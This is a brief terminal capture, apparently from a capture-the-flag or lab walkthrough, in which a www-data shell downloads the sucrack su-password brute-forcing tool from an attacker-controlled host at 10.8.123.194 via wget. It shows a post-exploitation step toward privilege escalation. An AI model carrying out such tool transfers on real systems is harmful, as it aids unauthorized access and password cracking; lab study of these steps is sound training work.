 www-data@ubuntu:/tmp$ wget http://10.8.123.194/sucrack_1.2.3-5_amd64.deb
--2023-12-03 03:16:40--  http://10.8.123.194/sucrack_1.2.3-5_amd64.deb
Connecting to 10.8.123.194:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17860 (17K) [application/vnd.debian.binary-package]
Saving to: 'sucrack_1.2.3-5_amd64.deb'
sucrack_1.2.3-5_amd64.deb 0%[ ]
sucrack_1.2.3-5_amd64.deb 100%[===================>] 17.
44K 88.2KB/s in 0.2s
2023-12-03 03:16:41 (88.2 KB/s) - 'sucrack_1.2.3-5_amd64.deb' saved [17860/17860]